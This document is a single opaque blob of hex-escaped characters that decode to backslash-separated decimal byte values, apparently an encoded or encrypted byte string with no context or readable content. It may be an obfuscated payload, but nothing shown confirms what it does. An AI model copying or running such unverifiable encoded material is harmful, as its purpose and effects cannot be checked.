\x32\x34\x38\x5C\x32\x31\x33\x5C\x31\x39\x38\x5C\x31\x39\x32\x5C\x32\x32\x31\x5C\x32\x30\x32\x5C\x31\x39\x31\x5C\x32\x33\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x32\x38\x5C\x32\x30\x38\x5C\x32\x31\x34\x5C\x32\x32\x31\x5C\x31\x38\x36\x5C\x32\x34\x30\x5C\x32\x30\x31\x5C\x31\x39\x38\x5C\x31\x39\x32\x5C\x32\x32\x34\x5C\x31\x39\x33\x5C\x32\x34\x30\x5C\x31\x37\x39\x5C\x31\x38\x36\x5C\x32\x33\x32\x5C\x31\x38\x34\x5C\x31\x38\x37\x5C\x32\x32\x38\x5C\x32\x34\x33\x5C\x31\x38\x34\x5C\x32\x33\x34\x5C\x32\x32\x31\x5C\x32\x34\x30\x5C\x31\x39\x31\x5C\x32\x32\x32\x5C\x31\x37\x38\x5C\x32\x31\x34\x5C\x32\x31\x35\x5C\x32\x34\x33\x5C\x31\x38\x34\x5C\x31\x39\x39\x5C\x31\x39\x30\x5C\x32\x32\x34\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x31\x37\x39\x5C\x32\x34\x32\x5C\x31\x38\x31\x5C\x32\x30\x39\x5C\x32\x31\x36\x5C\x32\x34\x30\x5C\x32\x31\x39\x5C\x32\x30\x39\x5C\x32\x31\x36\x5C\x32\x33\x36\x5C\x31\x39\x39\x5C\x32\x31\x37\x5C\x31\x39\x30\x5C\x32\x32\x37\x5C\x32\x33\x38\x5C\x32\x31\x33\x5C\x31\x37\x38\x5C\x32\x31\x35\x5C\x32\x32\x38\x5C\x32\x33\x36\x5C\x31\x37\x38\x5C\x31\x38\x33\x5C\x31\x37\x39\x5C\x32\x30\x38\x5C\x31\x39\x32\x5C\x32\x34\x30\x5C\x32\x31\x33\x5C\x32\x32\x31\x5C\x32\x32\x37\x5C\x32\x32\x33\x5C\x31\x37\x38\x5C\x32\x31\x36\x5C\x32\x30\x35\x5C\x32\x30\x32\x5C\x32\x32\x36\x5C\x32\x31\x30\x5C\x31\x38\x38\x5C\x32\x30\x38\x5C\x31\x37\x39\x5C\x31\x38\x38\x5C\x31\x39\x33\x5C\x31\x39\x31\x5C\x32\x33\x36\x5C\x32\x30\x32\x5C\x31\x38\x38\x5C\x32\x33\x32\x5C\x31\x38\x34\x5C\x32\x30\x36\x5C\x32\x32\x37\x5C\x32\x32\x33\x5C\x32\x32\x39\x5C\x31\x39\x35\x5C\x31\x39\x39\x5C\x32\x32\x38\x5C\x32\x33\x30\x5C\x31\x39\x37\x5C\x32\x30\x31\x5C\x31\x39\x36\x5C\x32\x33\x33\x5C\x31\x38\x37\x5C\x31\x39\x35\x5C\x32\x34\x34\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x30\x34\x5C\x31\x39\x32\x5C\x31\x38\x34\x5C\x32\x30\x35\x5C\x32\x31\x37\x5C\x32\x30\x37\x5C\x32\x32\x32\x5C\x32\x33\x33\x5C\x32\x31\x30\x5C\x32\x34\x30\x5C\x31\x37\x38\x5C\x31\x39\x33\x5C\x32\x34\x34\x5C\x32\x33\x30\x5C\x31\x37\x38\x5C\x31\x37\x39\x5C\x32\x34\x38\x5C\x32\x30\x30\x5C\x32\x30\x37\x5C\x31\x38\x33\x5C\x32\x34\x33\x5C\x31\x39\x32\x5C\x31\x39\x37\x5C\x32\x33\x30\x5C\x32\x32\x33\x5C\x31\x39\x30\x5C\x32\x30\x38\x5C\x32\x32\x37\x5C\x32\x34\x34\x5C\x31\x39\x39\x5C\x32\x30\x34\x5C\x32\x34\x34\x5C\x31\x38\x38\x5C\x31\x39\x36\x5C\x32\x30\x38\x5C\x31\x38\x36\x5C\x32\x32\x37\x5C\x32\x34\x31\x5C\x31\x38\x35\x5C\x31\x39\x36\x5C\x32\x33\x39\x5C\x31\x39\x32\x5C\x32\x31\x36\x5C\x32\x31\x38\x5C\x31\x39\x36\x5C\x31\x38\x37\x5C\x32\x32\x33\x5C\x32\x31\x37\x5C\x32\x34\x35\x5C\x32\x33\x30\x5C\x32\x32\x34\x5C\x31\x38\x37\x5C\x32\x30\x30\x5C\x32\x34\x38\x5C\x32\x34\x33\x5C\x31\x38\x39\x5C\x32\x33\x32\x5C\x32\x31\x38\x5C\x32\x33\x32\x5C\x32\x31\x35\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x30\x37\x5C\x31\x38\x31\x5C\x32\x31\x38\x5C\x32\x32\x39\x5C\x32\x32\x37\x5C\x32\x34\x31\x5C\x32\x30\x30\x5C\x31\x38\x37\x5C\x32\x32\x37\x5C\x32\x31\x30\x5C\x31\x38\x38\x5C\x32\x30\x34\x5C\x32\x32\x31\x5C\x32\x30\x34\x5C\x32\x33\x34\x5C\x32\x32\x37\x5C\x32\x33\x34\x5C\x32\x32\x34\x5C\x32\x31\x36\x5C\x31\x38\x31\x5C\x32\x34\x35\x5C\x32\x33\x38\x5C\x32\x30\x36\x5C\x32\x32\x37\x5C\x32\x33\x33\x5C\x32\x31\x31\x5C\x31\x37\x39\x5C\x32\x31\x31\x5C\x32\x33\x33\x5C\x32\x30\x38\x5C\x32\x34\x31\x5C\x32\x31\x32\x5C\x31\x38\x36\x5C\x32\x33\x34\x5C\x32\x30\x38\x5C\x32\x30\x35\x5C\x31\x38\x39\x5C\x32\x31\x31\x5C\x32\x32\x36\x5C\x32\x30\x32\x5C\x31\x38\x31\x5C\x32\x30\x38\x5C\x31\x38\x32\x5C\x31\x39\x31\x5C\x32\x30\x31\x5C\x32\x31\x30\x5C\x31\x39\x32\x5C\x32\x31\x35\x5C\x31\x37\x38\x5C\x32\x31\x31\x5C\x31\x38\x39\x5C\x31\x38\x32\x5C\x32\x31\x38\x5C\x32\x30\x37\x5C\x32\x30\x35\x5C\x32\x31\x35\x5C\x32\x34\x33\x5C\x32\x31\x30\x5C\x32\x33\x38\x5C\x31\x39\x39\x5C\x32\x30\x34\x5C\x31\x39\x35\x5C\x32\x32\x36\x5C\x31\x39\x36\x5C\x32\x33\x39\x5C\x32\x32\x36\x5C\x31\x37\x39\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x31\x39\x31\x5C\x32\x30\x35\x5C\x32\x31\x32\x5C\x32\x32\x33\x5C\x31\x38\x39\x5C\x31\x39\x31\x5C\x32\x34\x31\x5C\x32\x32\x39\x5C\x32\x30\x37\x5C\x32\x31\x31\x5C\x32\x31\x33\x5C\x32\x32\x37\x5C\x31\x38\x39\x5C\x31\x39\x36\x5C\x32\x30\x31\x5C\x31\x39\x35\x5C\x31\x39\x39\x5C\x32\x32\x33\x5C\x32\x32\x37\x5C\x32\x31\x35\x5C\x32\x30\x38\x5C\x31\x38\x31\x5C\x31\x38\x35\x5C\x32\x31\x35\x5C\x31\x39\x34\x5C\x31\x38\x39\x5C\x32\x33\x36\x5C\x32\x32\x34\x5C\x32\x31\x35\x5C\x31\x38\x34\x5C\x31\x38\x31\x5C\x32\x30\x32\x5C\x31\x39\x37\x5C\x32\x31\x36\x5C\x32\x30\x34\x5C\x32\x34\x35\x5C\x32\x33\x36\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x32\x5C\x32\x30\x37\x5C\x31\x39\x33\x5C\x32\x30\x35\x5C\x31\x38\x35\x5C\x32\x31\x30\x5C\x31\x38\x31\x5C\x32\x33\x37\x5C\x32\x32\x32\x5C\x32\x31\x37\x5C\x32\x31\x30\x5C\x32\x32\x33\x5C\x32\x30\x32\x5C\x32\x33\x36\x5C\x32\x34\x35\x5C\x31\x38\x36\x5C\x32\x33\x33\x5C\x32\x30\x38\x5C\x32\x30\x39\x5C\x31\x37\x39\x5C\x31\x39\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x34\x30\x5C\x31\x38\x33\x5C\x32\x30\x32\x5C\x32\x34\x31\x5C\x32\x30\x38\x5C\x32\x31\x37\x5C\x32\x30\x38\x5C\x32\x33\x38\x5C\x31\x38\x33\x5C\x31\x39\x31\x5C\x32\x30\x37\x5C\x32\x32\x37\x5C\x31\x38\x33\x5C\x31\x37\x39\x5C\x32\x30\x35\x5C\x32\x32\x38\x5C\x32\x31\x38\x5C\x32\x30\x33\x5C\x31\x38\x37\x5C\x32\x32\x38\x5C\x32\x30\x36\x5C\x31\x38\x39\x5C\x32\x30\x30\x5C\x32\x30\x34\x5C\x32\x30\x33\x5C\x32\x32\x38\x5C\x32\x34\x31\x5C\x32\x31\x36\x5C\x32\x30\x34\x5C\x32\x33\x32\x5C\x32\x34\x32\x5C\x32\x33\x34\x5C\x31\x39\x34\x5C\x31\x39\x35\x5C\x31\x38\x36\x5C\x32\x30\x37\x5C\x32\x30\x31\x5C\x32\x30\x38\x5C\x32\x33\x33\x5C\x32\x31\x33\x5C\x31\x38\x35\x5C\x32\x30\x32\x5C\x32\x30\x34\x5C\x31\x38\x38\x5C\x32\x33\x32\x5C\x32\x31\x32\x5C\x32\x33\x39\x5C\x32\x31\x32\x5C\x32\x33\x37\x5C\x32\x33\x30\x5C\x31\x39\x31\x5C\x32\x31\x33\x5C\x32\x34\x35\x5C\x31\x38\x35\x5C\x32\x30\x30\x5C\x32\x31\x36\x5C\x31\x38\x33\x5C\x32\x30\x35\x5C\x32\x33\x32\x5C\x32\x32\x36\x5C\x31\x38\x34\x5C\x32\x32\x37\x5C\x32\x31\x35\x5C\x32\x31\x32\x5C\x32\x30\x32\x5C\x32\x31\x36\x5C\x32\x30\x37\x5C\x32\x34\x31\x5C\x31\x38\x38\x5C\x32\x32\x31\x5C\x32\x31\x30\x5C\x31\x37\x38\x5C\x32\x31\x34\x5C\x32\x33\x39\x5C\x31\x38\x36\x5C\x32\x32\x36\x5C\x31\x39\x35\x5C\x31\x39\x38\x5C\x31\x38\x32\x5C\x32\x30\x38\x5C\x32\x32\x31\x5C\x32\x33\x38\x5C\x32\x32\x36\x5C\x32\x32\x37\x5C\x32\x30\x36\x5C\x32\x33\x38\x5C\x32\x31\x37\x5C\x32\x31\x39\x5C\x32\x31\x39\x5C\x32\x34\x31\x5C\x32\x32\x34\x5C\x32\x31\x31\x5C\x32\x33\x38\x5C\x31\x38\x31\x5C\x31\x38\x36\x5C\x32\x31\x38\x5C\x31\x39\x37\x5C\x31\x38\x32\x5C\x32\x34\x33\x5C\x32\x32\x31\x5C\x32\x32\x34\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x32\x33\x5C\x32\x34\x38\x5C\x32\x32\x33\x5C\x32\x31\x30\x5C\x32\x33\x32\x5C\x31\x39\x31\x5C\x32\x31\x36\x5C\x31\x38\x33\x5C\x32\x34\x34\x5C\x32\x33\x30\x5C\x31\x39\x38\x5C\x32\x33\x37\x5C\x31\x38\x34\x5C\x31\x39\x35\x5C\x32\x31\x39\x5C\x32\x30\x36\x5C\x31\x38\x34\x5C\x32\x32\x37\x5C\x32\x34\x30\x5C\x31\x39\x39\x5C\x32\x34\x35\x5C\x31\x38\x33\x5C\x32\x33\x32\x5C\x31\x37\x38\x5C\x32\x33\x37\x5C\x31\x39\x35\x5C\x32\x34\x32\x5C\x32\x33\x36\x5C\x32\x31\x38\x5C\x32\x34\x33\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x32\x39\x5C\x31\x38\x36\x5C\x32\x33\x32\x5C\x32\x31\x38\x5C\x31\x38\x34\x5C\x32\x33\x36\x5C\x31\x38\x35\x5C\x31\x38\x39\x5C\x32\x30\x38\x5C\x32\x30\x35\x5C\x32\x33\x36\x5C\x32\x30\x35\x5C\x32\x34\x33\x5C\x32\x31\x35\x5C\x32\x32\x33\x5C\x32\x30\x39\x5C\x32\x32\x32\x5C\x32\x33\x38\x5C\x32\x32\x36\x5C\x31\x38\x37\x5C\x32\x31\x32\x5C\x31\x39\x37\x5C\x31\x39\x30\x5C\x32\x34\x34\x5C\x32\x34\x38\x5C\x31\x39\x35\x5C\x32\x32\x39\x5C\x32\x33\x39\x5C\x32\x33\x38\x5C\x31\x38\x31\x5C\x31\x38\x32\x5C\x32\x34\x35\x5C\x32\x33\x34\x5C\x32\x33\x34\x5C\x31\x39\x35\x5C\x32\x32\x31\x5C\x32\x30\x37\x5C\x32\x30\x34\x5C\x32\x33\x34\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x36\x5C\x32\x30\x36\x5C\x31\x38\x31\x5C\x32\x33\x33\x5C\x32\x33\x33\x5C\x31\x39\x32\x5C\x31\x39\x35\x5C\x32\x33\x36\x5C\x31\x39\x32\x5C\x32\x33\x33\x5C\x32\x34\x32\x5C\x32\x33\x34\x5C\x31\x38\x32\x5C\x32\x34\x34\x5C\x31\x39\x30\x5C\x31\x38\x38\x5C\x32\x31\x31\x5C\x31\x39\x35\x5C\x32\x30\x38\x5C\x32\x31\x33\x5C\x32\x32\x32\x5C\x31\x39\x35\x5C\x31\x37\x39\x5C\x32\x31\x39\x5C\x31\x38\x36\x5C\x32\x30\x32\x5C\x32\x33\x30\x5C\x32\x31\x38\x5C\x32\x34\x34\x5C\x31\x39\x30\x5C\x31\x38\x31\x5C\x31\x37\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x31\x38\x5C\x32\x31\x32\x5C\x31\x39\x37\x5C\x32\x32\x37\x5C\x32\x31\x32\x5C\x31\x39\x35\x5C\x32\x30\x36\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x30\x34\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x32\x32\x37\x5C\x31\x37\x39\x5C\x32\x31\x35\x5C\x32\x30\x39\x5C\x31\x39\x35\x5C\x32\x31\x30\x5C\x31\x39\x33\x5C\x32\x34\x34\x5C\x32\x34\x33\x5C\x32\x31\x39\x5C\x32\x31\x35\x5C\x32\x32\x32\x5C\x32\x31\x38\x5C\x32\x31\x37\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x33\x38\x5C\x31\x38\x33\x5C\x32\x33\x38\x5C\x31\x39\x32\x5C\x32\x31\x39\x5C\x32\x33\x33\x5C\x31\x38\x31\x5C\x32\x34\x31\x5C\x31\x39\x36\x5C\x32\x31\x33\x5C\x32\x31\x34\x5C\x31\x38\x38\x5C\x32\x30\x38\x5C\x32\x30\x35\x5C\x31\x39\x30\x5C\x32\x31\x35\x5C\x32\x32\x33\x5C\x32\x30\x35\x5C\x32\x31\x32\x5C\x32\x31\x30\x5C\x32\x32\x39\x5C\x32\x31\x35\x5C\x32\x33\x38\x5C\x31\x39\x32\x5C\x32\x32\x37\x5C\x31\x37\x38\x5C\x32\x30\x31\x5C\x31\x39\x35\x5C\x32\x33\x32\x5C\x32\x34\x33\x5C\x32\x32\x31\x5C\x32\x30\x31\x5C\x32\x32\x37\x5C\x32\x30\x35\x5C\x31\x39\x39\x5C\x32\x33\x30\x5C\x32\x33\x32\x5C\x32\x32\x32\x5C\x32\x34\x38\x5C\x32\x32\x33\x5C\x31\x38\x34\x5C\x32\x33\x32\x5C\x32\x31\x31\x5C\x32\x32\x33\x5C\x32\x30\x31\x5C\x32\x31\x35\x5C\x31\x39\x30\x5C\x31\x38\x35\x5C\x32\x33\x38\x5C\x32\x32\x37\x5C\x32\x31\x37\x5C\x31\x38\x33\x5C\x31\x39\x39\x5C\x31\x39\x38\x5C\x32\x34\x34\x5C\x31\x38\x39\x5C\x32\x30\x32\x5C\x31\x39\x36\x5C\x32\x31\x36\x5C\x32\x30\x39\x5C\x31\x39\x33\x5C\x32\x31\x37\x5C\x32\x31\x38\x5C\x31\x39\x30\x5C\x31\x38\x33\x5C\x31\x38\x36\x5C\x32\x31\x36\x5C\x32\x30\x37\x5C\x32\x32\x39\x5C\x32\x31\x37\x5C\x31\x37\x38\x5C\x32\x30\x30\x5C\x31\x39\x35\x5C\x32\x34\x34\x5C\x32\x34\x31\x5C\x32\x30\x32\x5C\x32\x33\x30\x5C\x32\x32\x39\x5C\x32\x31\x35\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x39\x36\x5C\x32\x34\x35\x5C\x32\x30\x34\x5C\x32\x32\x36\x5C\x32\x33\x38\x5C\x32\x31\x30\x5C\x31\x38\x38\x5C\x32\x33\x36\x5C\x31\x39\x30\x5C\x32\x30\x37\x5C\x31\x39\x38\x5C\x32\x34\x34\x5C\x32\x34\x30\x5C\x31\x38\x34\x5C\x31\x39\x30\x5C\x32\x34\x33\x5C\x31\x38\x34\x5C\x32\x31\x39\x5C\x32\x32\x34\x5C\x32\x34\x32\x5C\x32\x34\x30\x5C\x32\x33\x34\x5C\x32\x30\x36\x5C\x32\x31\x32\x5C\x32\x30\x37\x5C\x31\x39\x32\x5C\x32\x34\x38\x5C\x32\x34\x33\x5C\x32\x30\x31\x5C\x32\x33\x30\x5C\x31\x39\x30\x5C\x31\x38\x39\x5C\x32\x31\x32\x5C\x31\x38\x36\x5C\x32\x30\x31\x5C\x32\x32\x34\x5C\x31\x38\x33\x5C\x31\x39\x38\x5C\x31\x38\x34\x5C\x32\x34\x34\x5C\x32\x30\x34\x5C\x32\x32\x33\x5C\x31\x38\x31\x5C\x32\x31\x37\x5C\x32\x34\x31\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x34\x5C\x32\x33\x30\x5C\x31\x38\x35\x5C\x32\x33\x37\x5C\x31\x38\x34\x5C\x32\x31\x38\x5C\x32\x32\x37\x5C\x32\x30\x35\x5C\x31\x38\x32\x5C\x32\x33\x33\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x31\x38\x36\x5C\x31\x38\x31\x5C\x32\x34\x30\x5C\x32\x32\x37\x5C\x31\x38\x37\x5C\x32\x33\x32\x5C\x32\x33\x30\x5C\x31\x38\x39\x5C\x32\x32\x38\x5C\x32\x31\x34\x5C\x32\x32\x37\x5C\x32\x33\x37\x5C\x32\x33\x38\x5C\x32\x33\x32\x5C\x32\x31\x33\x5C\x32\x31\x39\x5C\x32\x31\x31\x5C\x32\x30\x30\x5C\x32\x31\x36\x5C\x32\x30\x33\x5C\x31\x38\x39\x5C\x31\x38\x38\x5C\x32\x30\x38\x5C\x31\x39\x30\x5C\x32\x32\x37\x5C\x32\x33\x37\x5C\x32\x30\x36\x5C\x32\x32\x37\x5C\x32\x31\x37\x5C\x32\x31\x34\x5C\x32\x32\x32\x5C\x32\x31\x34\x5C\x32\x30\x35\x5C\x31\x38\x38\x5C\x31\x38\x38\x5C\x31\x37\x38\x5C\x31\x39\x36\x5C\x32\x31\x39\x5C\x32\x31\x35\x5C\x32\x30\x36\x5C\x31\x39\x38\x5C\x31\x38\x34\x5C\x32\x32\x34\x5C\x32\x33\x37\x5C\x31\x39\x31\x5C\x32\x32\x32\x5C\x32\x32\x37\x5C\x32\x31\x39\x5C\x32\x34\x32\x5C\x32\x30\x39\x5C\x31\x38\x35\x5C\x32\x33\x38\x5C\x31\x38\x31\x5C\x32\x33\x34\x5C\x31\x39\x32\x5C\x31\x39\x37\x5C\x32\x30\x36\x5C\x32\x31\x36\x5C\x32\x31\x30\x5C\x31\x39\x35\x5C\x32\x30\x38\x5C\x32\x31\x35\x5C\x32\x34\x34\x5C\x32\x34\x32\x5C\x31\x39\x30\x5C\x32\x31\x34\x5C\x32\x30\x30\x5C\x32\x34\x32\x5C\x32\x31\x37\x5C\x32\x32\x39\x5C\x31\x37\x39\x5C\x32\x34\x35\x5C\x32\x34\x34\x5C\x31\x37\x38\x5C\x32\x33\x30\x5C\x32\x32\x33\x5C\x31\x38\x34\x5C\x32\x33\x39\x5C\x31\x38\x34\x5C\x32\x31\x32\x5C\x32\x30\x31\x5C\x31\x39\x35\x5C\x32\x31\x38\x5C\x32\x31\x36\x5C\x32\x30\x36\x5C\x32\x33\x38\x5C\x32\x30\x32\x5C\x31\x38\x33\x5C\x31\x38\x38\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x32\x38\x5C\x31\x39\x34\x5C\x32\x33\x37\x5C\x31\x39\x32\x5C\x32\x31\x39\x5C\x32\x30\x39\x5C\x32\x30\x33\x5C\x32\x31\x33\x5C\x31\x39\x34\x5C\x32\x32\x32\x5C\x32\x31\x36\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x32\x34\x38\x5C\x32\x34\x33\x5C\x31\x39\x32\x5C\x32\x30\x39\x5C\x32\x32\x33\x5C\x32\x32\x38\x5C\x32\x33\x32\x5C\x32\x34\x38\x5C\x32\x32\x33\x5C\x32\x30\x31\x5C\x32\x31\x35\x5C\x31\x39\x30\x5C\x32\x31\x30\x5C\x32\x30\x32\x5C\x32\x34\x34\x5C\x31\x38\x34\x5C\x32\x32\x39\x5C\x31\x39\x39\x5C\x32\x30\x30\x5C\x32\x34\x34\x5C\x32\x32\x36\x5C\x32\x32\x37\x5C\x32\x31\x39\x5C\x32\x30\x33\x5C\x32\x33\x37\x5C\x31\x39\x37\x5C\x32\x31\x34\x5C\x32\x34\x33\x5C\x31\x38\x36\x5C\x32\x33\x33\x5C\x32\x30\x39\x5C\x31\x38\x35\x5C\x32\x32\x32\x5C\x31\x39\x38\x5C\x32\x34\x31\x5C\x32\x34\x38\x5C\x32\x32\x33\x5C\x32\x31\x35\x5C\x32\x34\x33\x5C\x31\x37\x38\x5C\x32\x33\x36\x5C\x32\x30\x36\x5C\x32\x31\x31\x5C\x32\x34\x30\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x31\x38\x32\x5C\x32\x30\x38\x5C\x32\x33\x33\x5C\x31\x38\x39\x5C\x32\x34\x31\x5C\x32\x33\x39\x5C\x31\x38\x37\x5C\x31\x37\x38\x5C\x32\x31\x35\x5C\x32\x33\x38\x5C\x32\x30\x32\x5C\x31\x38\x38\x5C\x31\x39\x30\x5C\x32\x31\x34\x5C\x31\x39\x36\x5C\x32\x30\x34\x5C\x31\x39\x37\x5C\x32\x34\x33\x5C\x32\x32\x34\x5C\x32\x31\x39\x5C\x31\x39\x33\x5C\x32\x31\x35\x5C\x32\x31\x30\x5C\x32\x32\x37\x5C\x31\x39\x39\x5C\x31\x38\x37\x5C\x32\x32\x36\x5C\x32\x31\x34\x5C\x31\x37\x38\x5C\x32\x32\x33\x5C\x31\x38\x31\x5C\x32\x33\x30\x5C\x31\x38\x39\x5C\x31\x37\x38\x5C\x32\x33\x36\x5C\x32\x30\x32\x5C\x32\x31\x31\x5C\x32\x30\x31\x5C\x32\x32\x37\x5C\x32\x33\x37\x5C\x32\x30\x37\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x31\x38\x31\x5C\x32\x33\x30\x5C\x31\x39\x36\x5C\x32\x31\x31\x5C\x31\x39\x37\x5C\x32\x30\x31\x5C\x32\x34\x32\x5C\x32\x33\x38\x5C\x31\x39\x34\x5C\x32\x34\x35\x5C\x32\x34\x34\x5C\x32\x30\x31\x5C\x32\x33\x39\x5C\x32\x31\x32\x5C\x32\x31\x35\x5C\x32\x31\x37\x5C\x32\x30\x34\x5C\x32\x31\x32\x5C\x32\x32\x39\x5C\x31\x39\x33\x5C\x32\x30\x38\x5C\x32\x30\x39\x5C\x32\x33\x30\x5C\x32\x32\x39\x5C\x31\x38\x31\x5C\x31\x37\x38\x5C\x32\x34\x32\x5C\x32\x30\x37\x5C\x32\x33\x38\x5C\x31\x37\x38\x5C\x32\x30\x31\x5C\x32\x33\x36\x5C\x32\x32\x32\x5C\x32\x33\x34\x5C\x31\x38\x34\x5C\x32\x31\x36\x5C\x32\x34\x35\x5C\x31\x38\x36\x5C\x31\x38\x36\x5C\x32\x34\x31\x5C\x32\x31\x37\x5C\x31\x38\x31\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x32\x31\x5C\x31\x38\x38\x5C\x32\x33\x33\x5C\x32\x30\x39\x5C\x32\x32\x32\x5C\x32\x30\x39\x5C\x31\x39\x34\x5C\x32\x30\x39\x5C\x32\x31\x38\x5C\x32\x33\x32\x5C\x31\x37\x38\x5C\x32\x32\x33\x5C\x32\x33\x30\x5C\x32\x34\x38\x5C\x32\x30\x34\x5C\x31\x38\x37\x5C\x31\x38\x39\x5C\x32\x31\x36\x5C\x32\x33\x34\x5C\x31\x38\x35\x5C\x32\x34\x32\x5C\x32\x33\x39\x5C\x31\x38\x33\x5C\x32\x33\x36\x5C\x31\x37\x38\x5C\x31\x38\x33\x5C\x31\x39\x35\x5C\x32\x30\x39\x5C\x32\x32\x34\x5C\x32\x31\x30\x5C\x31\x38\x34\x5C\x32\x30\x33\x5C\x32\x34\x35\x5C\x32\x34\x32\x5C\x32\x32\x31\x5C\x32\x30\x33\x5C\x32\x30\x39\x5C\x32\x34\x33\x5C\x31\x38\x35\x5C\x31\x38\x39\x5C\x32\x33\x38\x5C\x32\x33\x30\x5C\x32\x34\x31\x5C\x31\x37\x38\x5C\x31\x39\x38\x5C\x31\x37\x38\x5C\x32\x30\x34\x5C\x32\x31\x39\x5C\x32\x33\x33\x5C\x32\x31\x30\x5C\x32\x31\x31\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x30\x33\x5C\x32\x31\x36\x5C\x32\x34\x35\x5C\x31\x38\x36\x5C\x31\x38\x33\x5C\x32\x33\x39\x5C\x32\x32\x38\x5C\x32\x30\x36\x5C\x32\x32\x38\x5C\x32\x33\x39\x5C\x32\x31\x30\x5C\x31\x37\x38\x5C\x32\x33\x30\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x32\x31\x35\x5C\x32\x32\x38\x5C\x31\x39\x39\x5C\x31\x38\x34\x5C\x32\x34\x34\x5C\x31\x38\x32\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x31\x39\x34\x5C\x32\x30\x36\x5C\x31\x39\x39\x5C\x32\x31\x38\x5C\x32\x32\x37\x5C\x31\x39\x30\x5C\x32\x33\x37\x5C\x31\x39\x35\x5C\x32\x30\x38\x5C\x31\x38\x33\x5C\x32\x31\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x34\x35\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x31\x34\x5C\x32\x32\x37\x5C\x31\x39\x33\x5C\x32\x31\x31\x5C\x32\x31\x35\x5C\x32\x30\x39\x5C\x32\x30\x31\x5C\x32\x32\x37\x5C\x31\x38\x35\x5C\x31\x39\x35\x5C\x32\x33\x39\x5C\x32\x31\x34\x5C\x31\x38\x37\x5C\x32\x34\x32\x5C\x32\x34\x34\x5C\x32\x34\x33\x5C\x32\x33\x39\x5C\x32\x33\x39\x5C\x32\x31\x31\x5C\x32\x30\x36\x5C\x31\x38\x32\x5C\x31\x37\x38\x5C\x32\x31\x38\x5C\x32\x34\x31\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x32\x30\x36\x5C\x32\x30\x39\x5C\x31\x38\x33\x5C\x32\x31\x32\x5C\x31\x37\x38\x5C\x32\x34\x32\x5C\x32\x32\x32\x5C\x32\x32\x31\x5C\x31\x39\x31\x5C\x32\x32\x31\x5C\x31\x39\x35\x5C\x31\x39\x39\x5C\x32\x34\x32\x5C\x32\x30\x39\x5C\x32\x30\x31\x5C\x31\x39\x34\x5C\x32\x31\x31\x5C\x32\x34\x33\x5C\x32\x33\x39\x5C\x32\x31\x30\x5C\x32\x33\x33\x5C\x31\x37\x38\x5C\x32\x32\x32\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x30\x38\x5C\x31\x37\x39\x5C\x31\x39\x34\x5C\x32\x34\x32\x5C\x31\x39\x31\x5C\x31\x39\x31\x5C\x32\x31\x34\x5C\x32\x31\x33\x5C\x31\x38\x33\x5C\x31\x39\x36\x5C\x31\x37\x39\x5C\x32\x32\x37\x5C\x32\x32\x37\x5C\x32\x30\x37\x5C\x32\x32\x33\x5C\x31\x39\x37\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x31\x34\x5C\x31\x38\x38\x5C\x31\x39\x39\x5C\x32\x34\x34\x5C\x32\x34\x30\x5C\x32\x32\x38\x5C\x31\x39\x37\x5C\x32\x31\x31\x5C\x32\x33\x32\x5C\x32\x32\x32\x5C\x32\x33\x33\x5C\x32\x33\x33\x5C\x32\x33\x39\x5C\x32\x31\x35\x5C\x32\x31\x39\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x31\x38\x32\x5C\x32\x33\x39\x5C\x32\x32\x32\x5C\x32\x31\x39\x5C\x31\x38\x37\x5C\x32\x32\x36\x5C\x32\x33\x30\x5C\x31\x38\x35\x5C\x32\x30\x30\x5C\x31\x39\x39\x5C\x32\x31\x38\x5C\x31\x39\x39\x5C\x32\x31\x31\x5C\x31\x39\x33\x5C\x31\x39\x35\x5C\x32\x31\x36\x5C\x31\x38\x32\x5C\x31\x38\x38\x5C\x31\x39\x34\x5C\x31\x39\x39\x5C\x32\x33\x34\x5C\x32\x30\x34\x5C\x32\x30\x38\x5C\x31\x38\x39\x5C\x32\x34\x34\x5C\x31\x39\x31\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x30\x39\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x38\x5C\x31\x39\x35\x5C\x31\x39\x31\x5C\x32\x34\x34\x5C\x32\x33\x30\x5C\x32\x34\x33\x5C\x32\x33\x38\x5C\x32\x31\x38\x5C\x32\x30\x38\x5C\x32\x30\x33\x5C\x31\x39\x34\x5C\x32\x30\x39\x5C\x32\x33\x30\x5C\x32\x34\x32\x5C\x32\x30\x32\x5C\x31\x39\x37\x5C\x32\x32\x34\x5C\x32\x30\x38\x5C\x31\x38\x37\x5C\x31\x38\x33\x5C\x32\x33\x36\x5C\x32\x31\x36\x